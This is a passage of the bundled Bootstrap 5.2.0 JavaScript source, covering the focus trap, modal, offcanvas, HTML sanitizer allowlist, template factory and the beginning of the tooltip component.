   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$8 = 'focustrap';
  const DATA_KEY$5 = 'bs.focustrap';
  const EVENT_KEY$5 = `.${DATA_KEY$5}`;
  const EVENT_FOCUSIN$2 = `focusin${EVENT_KEY$5}`;
  const EVENT_KEYDOWN_TAB = `keydown.tab${EVENT_KEY$5}`;
  const TAB_KEY = 'Tab';
  const TAB_NAV_FORWARD = 'forward';
  const TAB_NAV_BACKWARD = 'backward';
  const Default$7 = {
    autofocus: true,
    trapElement: null // The element to trap focus inside of

  };
  const DefaultType$7 = {
    autofocus: 'boolean',
    trapElement: 'element'
  };
  /**
   * Class definition
   */

  class FocusTrap extends Config {
    constructor(config) {
      super();
      this._config = this._getConfig(config);
      this._isActive = false;
      this._lastTabNavDirection = null;
    } // Getters


    static get Default() {
      return Default$7;
    }

    static get DefaultType() {
      return DefaultType$7;
    }

    static get NAME() {
      return NAME$8;
    } // Public


    activate() {
      if (this._isActive) {
        return;
      }

      if (this._config.autofocus) {
        this._config.trapElement.focus();
      }

      EventHandler.off(document, EVENT_KEY$5); // guard against infinite focus loop

      EventHandler.on(document, EVENT_FOCUSIN$2, event => this._handleFocusin(event));
      EventHandler.on(document, EVENT_KEYDOWN_TAB, event => this._handleKeydown(event));
      this._isActive = true;
    }

    deactivate() {
      if (!this._isActive) {
        return;
      }

      this._isActive = false;
      EventHandler.off(document, EVENT_KEY$5);
    } // Private


    _handleFocusin(event) {
      const {
        trapElement
      } = this._config;

      if (event.target === document || event.target === trapElement || trapElement.contains(event.target)) {
        return;
      }

      const elements = SelectorEngine.focusableChildren(trapElement);

      if (elements.length === 0) {
        trapElement.focus();
      } else if (this._lastTabNavDirection === TAB_NAV_BACKWARD) {
        elements[elements.length - 1].focus();
      } else {
        elements[0].focus();
      }
    }

    _handleKeydown(event) {
      if (event.key !== TAB_KEY) {
        return;
      }

      this._lastTabNavDirection = event.shiftKey ? TAB_NAV_BACKWARD : TAB_NAV_FORWARD;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): modal.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$7 = 'modal';
  const DATA_KEY$4 = 'bs.modal';
  const EVENT_KEY$4 = `.${DATA_KEY$4}`;
  const DATA_API_KEY$2 = '.data-api';
  const ESCAPE_KEY$1 = 'Escape';
  const EVENT_HIDE$4 = `hide${EVENT_KEY$4}`;
  const EVENT_HIDE_PREVENTED$1 = `hidePrevented${EVENT_KEY$4}`;
  const EVENT_HIDDEN$4 = `hidden${EVENT_KEY$4}`;
  const EVENT_SHOW$4 = `show${EVENT_KEY$4}`;
  const EVENT_SHOWN$4 = `shown${EVENT_KEY$4}`;
  const EVENT_RESIZE$1 = `resize${EVENT_KEY$4}`;
  const EVENT_MOUSEDOWN_DISMISS = `mousedown.dismiss${EVENT_KEY$4}`;
  const EVENT_KEYDOWN_DISMISS$1 = `keydown.dismiss${EVENT_KEY$4}`;
  const EVENT_CLICK_DATA_API$2 = `click${EVENT_KEY$4}${DATA_API_KEY$2}`;
  const CLASS_NAME_OPEN = 'modal-open';
  const CLASS_NAME_FADE$3 = 'fade';
  const CLASS_NAME_SHOW$4 = 'show';
  const CLASS_NAME_STATIC = 'modal-static';
  const OPEN_SELECTOR$1 = '.modal.show';
  const SELECTOR_DIALOG = '.modal-dialog';
  const SELECTOR_MODAL_BODY = '.modal-body';
  const SELECTOR_DATA_TOGGLE$2 = '[data-bs-toggle="modal"]';
  const Default$6 = {
    backdrop: true,
    focus: true,
    keyboard: true
  };
  const DefaultType$6 = {
    backdrop: '(boolean|string)',
    focus: 'boolean',
    keyboard: 'boolean'
  };
  /**
   * Class definition
   */

  class Modal extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._dialog = SelectorEngine.findOne(SELECTOR_DIALOG, this._element);
      this._backdrop = this._initializeBackDrop();
      this._focustrap = this._initializeFocusTrap();
      this._isShown = false;
      this._isTransitioning = false;
      this._scrollBar = new ScrollBarHelper();

      this._addEventListeners();
    } // Getters


    static get Default() {
      return Default$6;
    }

    static get DefaultType() {
      return DefaultType$6;
    }

    static get NAME() {
      return NAME$7;
    } // Public


    toggle(relatedTarget) {
      return this._isShown ? this.hide() : this.show(relatedTarget);
    }

    show(relatedTarget) {
      if (this._isShown || this._isTransitioning) {
        return;
      }

      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW$4, {
        relatedTarget
      });

      if (showEvent.defaultPrevented) {
        return;
      }

      this._isShown = true;
      this._isTransitioning = true;

      this._scrollBar.hide();

      document.body.classList.add(CLASS_NAME_OPEN);

      this._adjustDialog();

      this._backdrop.show(() => this._showElement(relatedTarget));
    }

    hide() {
      if (!this._isShown || this._isTransitioning) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE$4);

      if (hideEvent.defaultPrevented) {
        return;
      }

      this._isShown = false;
      this._isTransitioning = true;

      this._focustrap.deactivate();

      this._element.classList.remove(CLASS_NAME_SHOW$4);

      this._queueCallback(() => this._hideModal(), this._element, this._isAnimated());
    }

    dispose() {
      for (const htmlElement of [window, this._dialog]) {
        EventHandler.off(htmlElement, EVENT_KEY$4);
      }

      this._backdrop.dispose();

      this._focustrap.deactivate();

      super.dispose();
    }

    handleUpdate() {
      this._adjustDialog();
    } // Private


    _initializeBackDrop() {
      return new Backdrop({
        isVisible: Boolean(this._config.backdrop),
        // 'static' option will be translated to true, and booleans will keep their value,
        isAnimated: this._isAnimated()
      });
    }

    _initializeFocusTrap() {
      return new FocusTrap({
        trapElement: this._element
      });
    }

    _showElement(relatedTarget) {
      // try to append dynamic modal
      if (!document.body.contains(this._element)) {
        document.body.append(this._element);
      }

      this._element.style.display = 'block';

      this._element.removeAttribute('aria-hidden');

      this._element.setAttribute('aria-modal', true);

      this._element.setAttribute('role', 'dialog');

      this._element.scrollTop = 0;
      const modalBody = SelectorEngine.findOne(SELECTOR_MODAL_BODY, this._dialog);

      if (modalBody) {
        modalBody.scrollTop = 0;
      }

      reflow(this._element);

      this._element.classList.add(CLASS_NAME_SHOW$4);

      const transitionComplete = () => {
        if (this._config.focus) {
          this._focustrap.activate();
        }

        this._isTransitioning = false;
        EventHandler.trigger(this._element, EVENT_SHOWN$4, {
          relatedTarget
        });
      };

      this._queueCallback(transitionComplete, this._dialog, this._isAnimated());
    }

    _addEventListeners() {
      EventHandler.on(this._element, EVENT_KEYDOWN_DISMISS$1, event => {
        if (event.key !== ESCAPE_KEY$1) {
          return;
        }

        if (this._config.keyboard) {
          event.preventDefault();
          this.hide();
          return;
        }

        this._triggerBackdropTransition();
      });
      EventHandler.on(window, EVENT_RESIZE$1, () => {
        if (this._isShown && !this._isTransitioning) {
          this._adjustDialog();
        }
      });
      EventHandler.on(this._element, EVENT_MOUSEDOWN_DISMISS, event => {
        if (event.target !== event.currentTarget) {
          // click is inside modal-dialog
          return;
        }

        if (this._config.backdrop === 'static') {
          this._triggerBackdropTransition();

          return;
        }

        if (this._config.backdrop) {
          this.hide();
        }
      });
    }

    _hideModal() {
      this._element.style.display = 'none';

      this._element.setAttribute('aria-hidden', true);

      this._element.removeAttribute('aria-modal');

      this._element.removeAttribute('role');

      this._isTransitioning = false;

      this._backdrop.hide(() => {
        document.body.classList.remove(CLASS_NAME_OPEN);

        this._resetAdjustments();

        this._scrollBar.reset();

        EventHandler.trigger(this._element, EVENT_HIDDEN$4);
      });
    }

    _isAnimated() {
      return this._element.classList.contains(CLASS_NAME_FADE$3);
    }

    _triggerBackdropTransition() {
      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED$1);

      if (hideEvent.defaultPrevented) {
        return;
      }

      const isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
      const initialOverflowY = this._element.style.overflowY; // return if the following background transition hasn't yet completed

      if (initialOverflowY === 'hidden' || this._element.classList.contains(CLASS_NAME_STATIC)) {
        return;
      }

      if (!isModalOverflowing) {
        this._element.style.overflowY = 'hidden';
      }

      this._element.classList.add(CLASS_NAME_STATIC);

      this._queueCallback(() => {
        this._element.classList.remove(CLASS_NAME_STATIC);

        this._queueCallback(() => {
          this._element.style.overflowY = initialOverflowY;
        }, this._dialog);
      }, this._dialog);

      this._element.focus();
    }
    /**
     * The following methods are used to handle overflowing modals
     */


    _adjustDialog() {
      const isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

      const scrollbarWidth = this._scrollBar.getWidth();

      const isBodyOverflowing = scrollbarWidth > 0;

      if (isBodyOverflowing && !isModalOverflowing) {
        const property = isRTL() ? 'paddingLeft' : 'paddingRight';
        this._element.style[property] = `${scrollbarWidth}px`;
      }

      if (!isBodyOverflowing && isModalOverflowing) {
        const property = isRTL() ? 'paddingRight' : 'paddingLeft';
        this._element.style[property] = `${scrollbarWidth}px`;
      }
    }

    _resetAdjustments() {
      this._element.style.paddingLeft = '';
      this._element.style.paddingRight = '';
    } // Static


    static jQueryInterface(config, relatedTarget) {
      return this.each(function () {
        const data = Modal.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config](relatedTarget);
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$2, function (event) {
    const target = getElementFromSelector(this);

    if (['A', 'AREA'].includes(this.tagName)) {
      event.preventDefault();
    }

    EventHandler.one(target, EVENT_SHOW$4, showEvent => {
      if (showEvent.defaultPrevented) {
        // only register focus restorer if modal will actually get shown
        return;
      }

      EventHandler.one(target, EVENT_HIDDEN$4, () => {
        if (isVisible(this)) {
          this.focus();
        }
      });
    }); // avoid conflict when clicking modal toggler while another one is open

    const alreadyOpen = SelectorEngine.findOne(OPEN_SELECTOR$1);

    if (alreadyOpen) {
      Modal.getInstance(alreadyOpen).hide();
    }

    const data = Modal.getOrCreateInstance(target);
    data.toggle(this);
  });
  enableDismissTrigger(Modal);
  /**
   * jQuery
   */

  defineJQueryPlugin(Modal);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): offcanvas.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$6 = 'offcanvas';
  const DATA_KEY$3 = 'bs.offcanvas';
  const EVENT_KEY$3 = `.${DATA_KEY$3}`;
  const DATA_API_KEY$1 = '.data-api';
  const EVENT_LOAD_DATA_API$2 = `load${EVENT_KEY$3}${DATA_API_KEY$1}`;
  const ESCAPE_KEY = 'Escape';
  const CLASS_NAME_SHOW$3 = 'show';
  const CLASS_NAME_SHOWING$1 = 'showing';
  const CLASS_NAME_HIDING = 'hiding';
  const CLASS_NAME_BACKDROP = 'offcanvas-backdrop';
  const OPEN_SELECTOR = '.offcanvas.show';
  const EVENT_SHOW$3 = `show${EVENT_KEY$3}`;
  const EVENT_SHOWN$3 = `shown${EVENT_KEY$3}`;
  const EVENT_HIDE$3 = `hide${EVENT_KEY$3}`;
  const EVENT_HIDE_PREVENTED = `hidePrevented${EVENT_KEY$3}`;
  const EVENT_HIDDEN$3 = `hidden${EVENT_KEY$3}`;
  const EVENT_RESIZE = `resize${EVENT_KEY$3}`;
  const EVENT_CLICK_DATA_API$1 = `click${EVENT_KEY$3}${DATA_API_KEY$1}`;
  const EVENT_KEYDOWN_DISMISS = `keydown.dismiss${EVENT_KEY$3}`;
  const SELECTOR_DATA_TOGGLE$1 = '[data-bs-toggle="offcanvas"]';
  const Default$5 = {
    backdrop: true,
    keyboard: true,
    scroll: false
  };
  const DefaultType$5 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    scroll: 'boolean'
  };
  /**
   * Class definition
   */

  class Offcanvas extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._isShown = false;
      this._backdrop = this._initializeBackDrop();
      this._focustrap = this._initializeFocusTrap();

      this._addEventListeners();
    } // Getters


    static get Default() {
      return Default$5;
    }

    static get DefaultType() {
      return DefaultType$5;
    }

    static get NAME() {
      return NAME$6;
    } // Public


    toggle(relatedTarget) {
      return this._isShown ? this.hide() : this.show(relatedTarget);
    }

    show(relatedTarget) {
      if (this._isShown) {
        return;
      }

      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW$3, {
        relatedTarget
      });

      if (showEvent.defaultPrevented) {
        return;
      }

      this._isShown = true;

      this._backdrop.show();

      if (!this._config.scroll) {
        new ScrollBarHelper().hide();
      }

      this._element.setAttribute('aria-modal', true);

      this._element.setAttribute('role', 'dialog');

      this._element.classList.add(CLASS_NAME_SHOWING$1);

      const completeCallBack = () => {
        if (!this._config.scroll || this._config.backdrop) {
          this._focustrap.activate();
        }

        this._element.classList.add(CLASS_NAME_SHOW$3);

        this._element.classList.remove(CLASS_NAME_SHOWING$1);

        EventHandler.trigger(this._element, EVENT_SHOWN$3, {
          relatedTarget
        });
      };

      this._queueCallback(completeCallBack, this._element, true);
    }

    hide() {
      if (!this._isShown) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE$3);

      if (hideEvent.defaultPrevented) {
        return;
      }

      this._focustrap.deactivate();

      this._element.blur();

      this._isShown = false;

      this._element.classList.add(CLASS_NAME_HIDING);

      this._backdrop.hide();

      const completeCallback = () => {
        this._element.classList.remove(CLASS_NAME_SHOW$3, CLASS_NAME_HIDING);

        this._element.removeAttribute('aria-modal');

        this._element.removeAttribute('role');

        if (!this._config.scroll) {
          new ScrollBarHelper().reset();
        }

        EventHandler.trigger(this._element, EVENT_HIDDEN$3);
      };

      this._queueCallback(completeCallback, this._element, true);
    }

    dispose() {
      this._backdrop.dispose();

      this._focustrap.deactivate();

      super.dispose();
    } // Private


    _initializeBackDrop() {
      const clickCallback = () => {
        if (this._config.backdrop === 'static') {
          EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED);
          return;
        }

        this.hide();
      }; // 'static' option will be translated to true, and booleans will keep their value


      const isVisible = Boolean(this._config.backdrop);
      return new Backdrop({
        className: CLASS_NAME_BACKDROP,
        isVisible,
        isAnimated: true,
        rootElement: this._element.parentNode,
        clickCallback: isVisible ? clickCallback : null
      });
    }

    _initializeFocusTrap() {
      return new FocusTrap({
        trapElement: this._element
      });
    }

    _addEventListeners() {
      EventHandler.on(this._element, EVENT_KEYDOWN_DISMISS, event => {
        if (event.key !== ESCAPE_KEY) {
          return;
        }

        if (!this._config.keyboard) {
          EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED);
          return;
        }

        this.hide();
      });
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Offcanvas.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config](this);
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE$1, function (event) {
    const target = getElementFromSelector(this);

    if (['A', 'AREA'].includes(this.tagName)) {
      event.preventDefault();
    }

    if (isDisabled(this)) {
      return;
    }

    EventHandler.one(target, EVENT_HIDDEN$3, () => {
      // focus on trigger when it is closed
      if (isVisible(this)) {
        this.focus();
      }
    }); // avoid conflict when clicking a toggler of an offcanvas, while another is open

    const alreadyOpen = SelectorEngine.findOne(OPEN_SELECTOR);

    if (alreadyOpen && alreadyOpen !== target) {
      Offcanvas.getInstance(alreadyOpen).hide();
    }

    const data = Offcanvas.getOrCreateInstance(target);
    data.toggle(this);
  });
  EventHandler.on(window, EVENT_LOAD_DATA_API$2, () => {
    for (const selector of SelectorEngine.find(OPEN_SELECTOR)) {
      Offcanvas.getOrCreateInstance(selector).show();
    }
  });
  EventHandler.on(window, EVENT_RESIZE, () => {
    for (const element of SelectorEngine.find('[aria-modal][class*=show][class*=offcanvas-]')) {
      if (getComputedStyle(element).position !== 'fixed') {
        Offcanvas.getOrCreateInstance(element).hide();
      }
    }
  });
  enableDismissTrigger(Offcanvas);
  /**
   * jQuery
   */

  defineJQueryPlugin(Offcanvas);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  const uriAttributes = new Set(['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href']);
  const ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shout-out to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */

  const SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shout-out to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */

  const DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;

  const allowedAttribute = (attribute, allowedAttributeList) => {
    const attributeName = attribute.nodeName.toLowerCase();

    if (allowedAttributeList.includes(attributeName)) {
      if (uriAttributes.has(attributeName)) {
        return Boolean(SAFE_URL_PATTERN.test(attribute.nodeValue) || DATA_URL_PATTERN.test(attribute.nodeValue));
      }

      return true;
    } // Check if a regular expression validates the attribute.


    return allowedAttributeList.filter(attributeRegex => attributeRegex instanceof RegExp).some(regex => regex.test(attributeName));
  };

  const DefaultAllowlist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };
  function sanitizeHtml(unsafeHtml, allowList, sanitizeFunction) {
    if (!unsafeHtml.length) {
      return unsafeHtml;
    }

    if (sanitizeFunction && typeof sanitizeFunction === 'function') {
      return sanitizeFunction(unsafeHtml);
    }

    const domParser = new window.DOMParser();
    const createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    const elements = [].concat(...createdDocument.body.querySelectorAll('*'));

    for (const element of elements) {
      const elementName = element.nodeName.toLowerCase();

      if (!Object.keys(allowList).includes(elementName)) {
        element.remove();
        continue;
      }

      const attributeList = [].concat(...element.attributes);
      const allowedAttributes = [].concat(allowList['*'] || [], allowList[elementName] || []);

      for (const attribute of attributeList) {
        if (!allowedAttribute(attribute, allowedAttributes)) {
          element.removeAttribute(attribute.nodeName);
        }
      }
    }

    return createdDocument.body.innerHTML;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/template-factory.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$5 = 'TemplateFactory';
  const Default$4 = {
    allowList: DefaultAllowlist,
    content: {},
    // { selector : text ,  selector2 : text2 , }
    extraClass: '',
    html: false,
    sanitize: true,
    sanitizeFn: null,
    template: '<div></div>'
  };
  const DefaultType$4 = {
    allowList: 'object',
    content: 'object',
    extraClass: '(string|function)',
    html: 'boolean',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    template: 'string'
  };
  const DefaultContentType = {
    entry: '(string|element|function|null)',
    selector: '(string|element)'
  };
  /**
   * Class definition
   */

  class TemplateFactory extends Config {
    constructor(config) {
      super();
      this._config = this._getConfig(config);
    } // Getters


    static get Default() {
      return Default$4;
    }

    static get DefaultType() {
      return DefaultType$4;
    }

    static get NAME() {
      return NAME$5;
    } // Public


    getContent() {
      return Object.values(this._config.content).map(config => this._resolvePossibleFunction(config)).filter(Boolean);
    }

    hasContent() {
      return this.getContent().length > 0;
    }

    changeContent(content) {
      this._checkContent(content);

      this._config.content = { ...this._config.content,
        ...content
      };
      return this;
    }

    toHtml() {
      const templateWrapper = document.createElement('div');
      templateWrapper.innerHTML = this._maybeSanitize(this._config.template);

      for (const [selector, text] of Object.entries(this._config.content)) {
        this._setContent(templateWrapper, text, selector);
      }

      const template = templateWrapper.children[0];

      const extraClass = this._resolvePossibleFunction(this._config.extraClass);

      if (extraClass) {
        template.classList.add(...extraClass.split(' '));
      }

      return template;
    } // Private


    _typeCheckConfig(config) {
      super._typeCheckConfig(config);

      this._checkContent(config.content);
    }

    _checkContent(arg) {
      for (const [selector, content] of Object.entries(arg)) {
        super._typeCheckConfig({
          selector,
          entry: content
        }, DefaultContentType);
      }
    }

    _setContent(template, content, selector) {
      const templateElement = SelectorEngine.findOne(selector, template);

      if (!templateElement) {
        return;
      }

      content = this._resolvePossibleFunction(content);

      if (!content) {
        templateElement.remove();
        return;
      }

      if (isElement$1(content)) {
        this._putElementInTemplate(getElement(content), templateElement);

        return;
      }

      if (this._config.html) {
        templateElement.innerHTML = this._maybeSanitize(content);
        return;
      }

      templateElement.textContent = content;
    }

    _maybeSanitize(arg) {
      return this._config.sanitize ? sanitizeHtml(arg, this._config.allowList, this._config.sanitizeFn) : arg;
    }

    _resolvePossibleFunction(arg) {
      return typeof arg === 'function' ? arg(this) : arg;
    }

    _putElementInTemplate(element, templateElement) {
      if (this._config.html) {
        templateElement.innerHTML = '';
        templateElement.append(element);
        return;
      }

      templateElement.textContent = element.textContent;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): tooltip.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$4 = 'tooltip';
  const DISALLOWED_ATTRIBUTES = new Set(['sanitize', 'allowList', 'sanitizeFn']);
  const CLASS_NAME_FADE$2 = 'fade';
  const CLASS_NAME_MODAL = 'modal';
  const CLASS_NAME_SHOW$2 = 'show';
  const SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
  const SELECTOR_MODAL = `.${CLASS_NAME_MODAL}`;
  const EVENT_MODAL_HIDE = 'hide.bs.modal';
  const TRIGGER_HOVER = 'hover';
  const TRIGGER_FOCUS = 'focus';
  const TRIGGER_CLICK = 'click';
  const TRIGGER_MANUAL = 'manual';
  const EVENT_HIDE$2 = 'hide';
  const EVENT_HIDDEN$2 = 'hidden';
  const EVENT_SHOW$2 = 'show';
  const EVENT_SHOWN$2 = 'shown';
  const EVENT_INSERTED = 'inserted';
  const EVENT_CLICK$1 = 'click';
  const EVENT_FOCUSIN$1 = 'focusin';
  const EVENT_FOCUSOUT$1 = 'focusout';
  const EVENT_MOUSEENTER = 'mouseenter';
  const EVENT_MOUSELEAVE = 'mouseleave';
  const AttachmentMap = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: isRTL() ? 'left' : 'right',
    BOTTOM: 'bottom',
    LEFT: isRTL() ? 'right' : 'left'
  };
  const Default$3 = {
    allowList: DefaultAllowlist,
    animation: true,
    boundary: 'clippingParents',
    container: false,
    customClass: '',
    delay: 0,
    fallbackPlacements: ['top', 'right', 'bottom', 'left'],
    html: false,
    offset: [0, 0],
    placement: 'top',
    popperConfig: null,
    sanitize: true,
    sanitizeFn: null,
    selector: false,
    template: '<div class="tooltip" role="tooltip">' + '<div class="tooltip-arrow"></div>' + '<div class="tooltip-inner"></div>' + '</div>',
    title: '',
    trigger: 'hover focus'
  };
  const DefaultType$3 = {
    allowList: 'object',
    animation: 'boolean',
    boundary: '(string|element)',
    container: '(string|element|boolean)',
    customClass: '(string|function)',
    delay: '(number|object)',
    fallbackPlacements: 'array',
    html: 'boolean',
    offset: '(array|string|function)',
    placement: '(string|function)',
    popperConfig: '(null|object|function)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    selector: '(string|boolean)',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string'
  };
  /**
   * Class definition
   */

  class Tooltip extends BaseComponent {
    constructor(element, config) {
      if (typeof Popper === 'undefined') {
        throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
      }

      super(element, config); // Private

      this._isEnabled = true;
      this._timeout = 0;
      this._isHovered = false;
      this._activeTrigger = {};
      this._popper = null;
      this._templateFactory = null;
      this._newContent = null; // Protected

      this.tip = null;

      this._setListeners();
    } // Getters


    static get Default() {
      return Default$3;
    }

    static get DefaultType() {
      return DefaultType$3;
    }

    static get NAME() {
      return NAME$4;
    } // Public


    enable() {
      this._isEnabled = true;
    }

    disable() {
      this._isEnabled = false;
    }

    toggleEnabled() {
      this._isEnabled = !this._isEnabled;
    }

    toggle(event) {
      if (!this._isEnabled) {
        return;
      }

      if (event) {
        const context = this._initializeOnDelegatedTarget(event);

        context._activeTrigger.click = !context._activeTrigger.click;

        if (context._isWithActiveTrigger()) {
          context._enter();
        } else {
          context._leave();
        }

        return;
      }

      if (this._isShown()) {
        this._leave();

        return;
      }

      this._enter();
    }

    dispose() {
      clearTimeout(this._timeout);
      EventHandler.off(this._element.closest(SELECTOR_MODAL), EVENT_MODAL_HIDE, this._hideModalHandler);

      if (this.tip) {
        this.tip.remove();
      }

      this._disposePopper();

      super.dispose();
    }

    show() {
      if (this._element.style.display === 'none') {
        throw new Error('Please use show on visible elements');
      }

      if (!(this._isWithContent() && this._isEnabled)) {
        return;
      }

      const showEvent = EventHandler.trigger(this._element, this.constructor.eventName(EVENT_SHOW$2));
      const shadowRoot = findShadowRoot(this._element);

      const isInTheDom = (shadowRoot || this._element.ownerDocument.documentElement).contains(this._element);

      if (showEvent.defaultPrevented || !isInTheDom) {
        return;
      } // todo v6 remove this OR make it optional


      if (this.tip) {
        this.tip.remove();
        this.tip = null;
      }

      const tip = this._getTipElement();

      this._element.setAttribute('aria-describedby', tip.getAttribute('id'));

      const {
        container
      } = this._config;

      if (!this._element.ownerDocument.documentElement.contains(this.tip)) {
        container.append(tip);
        EventHandler.trigger(this._element, this.constructor.eventName(EVENT_INSERTED));
      }

      if (this._popper) {
        this._popper.update();
      } else {
        this._popper = this._createPopper(tip);
      }

      tip.classList.add(CLASS_NAME_SHOW$2); // If this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

      if ('ontouchstart' in document.documentElement) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.on(element, 'mouseover', noop);
        }
      }

      const complete = () => {
        const previousHoverState = this._isHovered;
        this._isHovered = false;
        EventHandler.trigger(this._element, this.constructor.eventName(EVENT_SHOWN$2));

        if (previousHoverState) {
          this._leave();
        }
      };

      this._queueCallback(complete, this.tip, this._isAnimated());
    }

    hide() {
      if (!this._isShown()) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, this.constructor.eventName(EVENT_HIDE$2));

      if (hideEvent.defaultPrevented) {
        return;
      }

      const tip = this._getTipElement();

      tip.classList.remove(CLASS_NAME_SHOW$2); // If this is a touch-enabled device we remove the extra
      // empty mouseover listeners we added for iOS support

      if ('ontouchstart' in document.documentElement) {
        for (const element of [].concat(...document.body.children)) {
          EventHandler.off(element, 'mouseover', noop);
        }
      }

      this._activeTrigger[TRIGGER_CLICK] = false;
      this._activeTrigger[TRIGGER_FOCUS] = false;
      this._activeTrigger[TRIGGER_HOVER] = false;
      this._isHovered = false;

      const complete = () => {
        if (this._isWithActiveTrigger()) {
          return;
        }

        if (!this._isHovered) {
          tip.remove();
        }

        this._element.removeAttribute('aria-describedby');

        EventHandler.trigger(this._element, this.constructor.eventName(EVENT_HIDDEN$2));

        this._disposePopper();
      };

      this._queueCallback(complete, this.tip, this._isAnimated());
    }

    update() {
      if (this._popper) {
        this._popper.update();
      }
    } // Protected


    _isWithContent() {
      return Boolean(this._getTitle());
    }

    _getTipElement() {
      if (!this.tip) {
        this.tip = this._createTipElement(this._newContent || this._getContentForTemplate());
      }

      return this.tip;
    }

    _createTipElement(content) {
      const tip = this._getTemplateFactory(content).toHtml(); // todo: remove this check on v6


      if (!tip) {
        return null;
      }

      tip.classList.remove(CLASS_NAME_FADE$2, CLASS_NAME_SHOW$2); // todo: on v6 the following can be achieved with CSS only

      tip.classList.add(`bs-${this.constructor.NAME}-auto`);
      const tipId = getUID(this.constructor.NAME).toString();
      tip.setAttribute('id', tipId);

      if (this._isAnimated()) {
        tip.classList.add(CLASS_NAME_FADE$2);
      }

      return tip;
    }

    setContent(content) {
      this._newContent = content;

      if (this._isShown()) {
        this._disposePopper();

        this.show();
      }
    }

    _getTemplateFactory(content) {
      if (this._templateFactory) {
        this._templateFactory.changeContent(content);
      } else {
        this._templateFactory = new TemplateFactory({ ...this._config,
          // the `content` var has to be after `this._config`
          // to override config.content in case of popover
          content,
          extraClass: this._resolvePossibleFunction(this._config.customClass)
        });
      }

      return this._templateFactory;
    }

    _getContentForTemplate() {
      return {
        [SELECTOR_TOOLTIP_INNER]: this._getTitle()
      };
    }

    _getTitle() {
      return this._resolvePossibleFunction(this._config.title) || this._config.originalTitle;
    } // Private


    _initializeOnDelegatedTarget(event) {
